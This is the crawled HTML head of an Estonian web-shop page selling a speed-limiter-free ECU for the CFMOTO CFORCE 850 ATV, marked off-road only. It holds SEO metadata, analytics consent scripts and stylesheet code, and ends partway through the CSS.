

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecuplace.eu/toode/cfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning/
body_size: 32877
content:
<!DOCTYPE html>
<html lang="et">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CFMOTO CFORCE 850 - ECU kiirusepiirajata - Ecuplace O&Uuml;</title>
	<link rel="canonical" href="https://ecuplace.eu/toode/cfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning/" />
	<meta property="og:locale" content="et_EE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CFMOTO CFORCE 850 - ECU kiirusepiirajata - Ecuplace O&Uuml;" />
	<meta property="og:description" content="Kirjeldus: CFMOTO CFORCE 850 kiirusepiirajata ECU. Tähelepanu: Antud toode on mõeldud maastikul (off-road) kasutamiseks ja ei ole tänvalegaalne!" />
	<meta property="og:url" content="https://ecuplace.eu/toode/cfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning/" />
	<meta property="og:site_name" content="Ecuplace O&Uuml;" />
	<meta property="article:modified_time" content="2024-09-07T19:39:22+00:00" />
	<meta property="og:image" content="https://ecuplace.eu/wp-content/uploads/2021/08/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ecuplace.eu/toode/cfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning/","url":"https://ecuplace.eu/toode/cfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning/","name":"CFMOTO CFORCE 850 - ECU kiirusepiirajata - Ecuplace O&Uuml;","isPartOf":{"@id":"https://ecuplace.eu/#website"},"primaryImageOfPage":{"@id":"https://ecuplace.eu/toode/cfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning/#primaryimage"},"image":{"@id":"https://ecuplace.eu/toode/cfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning/#primaryimage"},"thumbnailUrl":"https://ecuplace.eu/wp-content/uploads/2021/08/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1.jpg","datePublished":"2021-08-11T06:05:43+00:00","dateModified":"2024-09-07T19:39:22+00:00","breadcrumb":{"@id":"https://ecuplace.eu/toode/cfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning/#breadcrumb"},"inLanguage":"et","potentialAction":[{"@type":"ReadAction","target":["https://ecuplace.eu/toode/cfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning/"]}]},{"@type":"ImageObject","inLanguage":"et","@id":"https://ecuplace.eu/toode/cfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning/#primaryimage","url":"https://ecuplace.eu/wp-content/uploads/2021/08/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1.jpg","contentUrl":"https://ecuplace.eu/wp-content/uploads/2021/08/CFMOTO-CFORCE-850-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://ecuplace.eu/toode/cfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecuplace.eu/"},{"@type":"ListItem","position":2,"name":"Telli","item":"https://ecuplace.eu/telli/"},{"@type":"ListItem","position":3,"name":"CFMOTO CFORCE 850"}]},{"@type":"WebSite","@id":"https://ecuplace.eu/#website","url":"https://ecuplace.eu/","name":"Ecuplace O&Uuml;","description":"J&auml;rgmine WordPress veebileht","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecuplace.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"et"}]}</script>
	<!-- / Yoast SEO plugin. -->


      <script>
    window.dataLayerPYS = window.dataLayerPYS || [];
    function gtag() {
      dataLayerPYS.push(arguments);
    }
    if(localStorage.getItem('consentMode') === null) {
      gtag("consent", "default", {
        ad_personalization: "denied",
        ad_storage: "denied",
        ad_user_data: "denied",
        analytics_storage: "denied",
        functionality_storage: "denied",
        personalization_storage: "denied",
        security_storage: "granted"        
      });
    } else {
      gtag('consent', 'default', JSON.parse(localStorage.getItem('consentMode')));
    }  
  </script>
  <!-- Google tag (gtag.js) -->
  
  <script>
    window.dataLayerPYS = window.dataLayerPYS || [];
    function gtag(){dataLayerPYS.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-0V24HN0Y8F');
  </script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecuplace.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecuplace.eu%2Ftoode%2Fcfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecuplace.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecuplace.eu%2Ftoode%2Fcfmoto-cforce-850-atv-ecu-unlimited-off-road-tuning%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css' href='https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css' href='https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecuplace.eu/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecuplace.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ecuplace.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://ecuplace.eu/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.15' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css' href='https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=5.3.2' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css' href='https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://ecuplace.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://ecuplace.eu/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1750943546' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:35px;
--wvs-single-product-item-height:35px;
--wvs-single-product-item-font-size:24px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.1.9' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ecuplace.eu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.5' media='all' />
<link rel='stylesheet' id='font-satoshi-css' href='https://ecuplace.eu/wp-content/themes/mitech/assets/fonts/satoshi/font-satoshi.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-pro-css' href='https://ecuplace.eu/wp-content/themes/mitech/assets/fonts/awesome/css/fontawesome-all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ecuplace.eu/wp-content/themes/mitech/assets/libs/swiper/css/swiper.min.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='spinkit-css' href='https://ecuplace.eu/wp-content/themes/mitech/assets/libs/spinkit/spinkit.min.css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://ecuplace.eu/wp-content/themes/mitech/assets/libs/lightGallery/css/lightgallery.min.css?ver=1.6.12' media='all' />
<link rel='stylesheet' id='mitech-style-css' href='https://ecuplace.eu/wp-content/themes/mitech/style.min.css?ver=2.3.1' media='all' />
<style id='mitech-style-inline-css'>
.boxed{max-width:1200px}::-moz-selection{color:#fff;background-color:#0a0a0a}::selection{color:#fff;background-color:#0a0a0a}mark,.growl-close:hover,.newsletter-popup-close:hover,.primary-color,#powerTip#powerTip,.tm-accordion.style-02 .accordion-section.active .accordion-title,.tm-accordion.style-02 .accordion-title:hover,.tm-button.style-solid:not(:hover),.tm-box-icon .btn,.tm-box-icon .icon,.tm-box-icon.style-03 .heading,.tm-box-icon.style-04 .text,.tm-box-image .btn,.tm-box-image.style-10:hover div.btn,.tm-box-large-image.style-03 .btn,.tm-box-large-image.style-03:hover .heading,.tm-box-large-image.style-04 .btn,.tm-blog.style-list-small-image-02 .post-wrapper:hover .post-title,.tm-counter .icon,.tm-counter .number-wrap,.tm-countdown.style-01 .number,.tm-circle-progress-chart.style-01 .chart-icon,.tm-gradation.style-02 .icon,.chart-legends li:hover,.tm-drop-cap.style-02 .drop-cap,.tm-gradation.style-01 .icon,.tm-gradation.style-01 .gradation-btn,.tm-gradation.style-01 .item:hover .heading,.tm-heading.link-style-01 a,.tm-heading.link-style-02 a,.tm-heading.link-style-03 a,.tm-product-banner-slider .tm-product-banner-btn,.tm-twitter.group-style-01 .tweet-info:before,.tm-twitter.group-style-01 .tweet-text a:hover,.tm-twitter .tweet:before,.tm-info-boxes .box-icon,.tm-info-boxes .tm-button .button-icon,.tm-instagram .instagram-user-name,.tm-grid-wrapper.filter-style-01 .btn-filter.current,.tm-grid-wrapper.filter-style-01 .btn-filter:hover,.tm-blog .post-title a:hover,.tm-blog .post-categories a:hover,.tm-blog.style-list .sticky .post-sticky,.tm-blog.style-grid-metro .format-quote .post-content:before,.tm-blog.style-grid-masonry .btn,.tm-blog-widget .post-categories a:hover,.tm-blog-widget .post-title a:hover,.tm-blog-widget.style-simple-list .post-title a:before,.tm-mailchimp-form.style-02 .form-submit,.tm-pricing .feature-icon,.tm-case-study .post-categories,.tm-case-study .post-categories a:hover,.tm-case-study.style-carousel .btn,.tm-case-study.caption-style-02 .btn,.tm-case-study .post-title a:hover,.tm-popup-map .tm-button-map,.tm-icon.style-01 .icon,.tm-list .marker,.tm-list .link:hover,.tm-list.style-auto-numbered-02 .link:hover .marker,.tm-list.style-auto-numbered-02 .link:hover .title,.tm-list.style-auto-numbered-02 .title:before,.tm-mailchimp-form-popup .subscribe-open-popup-link,.mailchimp-form-popup-close:hover,.tm-mailchimp-form-box.style-01 .form-submit,.tm-problem-solution .problem:before,.tm-problem-solution .solution:before,.tm-popup-video.style-button-03 .video-play,.tm-social-networks .link:hover,.tm-social-networks.style-title .item:hover .link-text,.tm-swiper .swiper-nav-button:hover,.tm-slider a:hover .heading,.tm-timeline.style-01 .year,.tm-timeline.style-01 .dots,.vc_progress_bar .vc_general.vc_single_bar .vc_bar,.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-popup-close:hover,.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner .woosw-page:hover,.woosw-continue:hover,.skin-primary .wpcf7-text.wpcf7-text,.skin-primary .wpcf7-textarea,.tm-menu .menu-price,.page-content .tm-custom-menu.style-1 .menu a:hover,.case-study-nav-links .inner h6:before,.widget_archive li a:hover,.widget_categories li a:hover,.widget_product_categories li a:hover,.woocommerce-widget-layered-nav-list a:hover,.single-post .post-meta .meta-icon,.single-post .post-meta .sl-icon,.entry-post-categories a:hover,.entry-post-tags a:hover,.entry-post-share a:hover,.page-sidebar .widget_pages .current-menu-item>a,.page-sidebar .widget_nav_menu .current-menu-item>a,.page-sidebar .insight-core-bmw .current-menu-item>a,.widget_recent_entries .post-date:before,.page-links>span,.page-links>a:hover,.page-links>a:focus,.comment-list .comment-actions a:hover,.page-sidebar-fixed .widget a:hover,.archive-case-study-category-list .cat-item.current a,.archive-case-study-category-list .cat-item a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab:not(.vc_active)>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-panel-heading:hover,.tm-box-image.style-11 .content-wrap:hover .heading{color:#0a0a0a}.primary-color-important,.primary-color-hover-important:hover{color:#0a0a0a!important}.primary-background-color,.hint--primary:after,#powerTip#powerTip,.page-scroll-up,.widget_calendar #today,.top-bar-01 .top-bar-button,.tm-box-image.style-01:hover .circle-arrow .middle-arrow,.tm-box-image.style-06 .btn:before,.tm-box-large-image.style-03 .btn:before,.tm-blog.style-grid-masonry .btn:before,.tm-case-study.style-carousel .btn:before,.tm-case-study.caption-style-02 .btn:before,.tm-gradation.style-02 .dot,.tm-gradation.style-02 .item:hover .icon,.tm-gallery .overlay,.tm-grid-wrapper.filter-style-01 .filter-counter,.tm-icon.style-02 .icon,.tm-countdown.style-03 .number,.tm-circle-progress-chart.style-02 .circle-design,.tm-circle-progress-chart.style-02 .inner-circle,.tm-heading.below-separator .separator:after,.tm-heading.thick-separator .separator:after,.tm-heading.top-separator .separator:after,.tm-heading.modern-number-02 .heading:before,.tm-maps.marker-style-signal .animated-dot .middle-dot,.tm-maps.marker-style-signal .animated-dot div[class*='signal'],.tm-separator.style-modern-dots .dot,.tm-text-box.style-03,.tm-rotate-box .box,.tm-social-networks.style-flat-rounded-icon .link:hover,.tm-social-networks.style-solid-rounded-icon .link:hover,.tm-popup-video .video-play,.tm-pricing .tm-pricing-button:hover,.tm-product.style-grid .product-actions,body.search .page-main-content .search-form .search-submit,.tm-mailchimp-form-box.style-01,.tm-services-list.style-02 .service-image .blend-bg,.tm-swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.tm-swiper.nav-style-02 .swiper-nav-button:hover,.tm-swiper.nav-style-02 .swiper-nav-button:before,.vc_progress_bar .vc_general.vc_single_bar .vc_bar,.archive-case-study-category-list .cat-link:after,.single-post .entry-post-feature.post-quote,.entry-post-share .share-icon,.widget .tagcloud a:before,.entry-case-study-feature .gallery-item .overlay,.widget_search .search-submit:hover,.widget_product_search .search-submit:hover,body.search .page-main-content .search-form .search-submit:hover,.tm-search-form .category-list a:hover,.woocommerce .select2-container--default 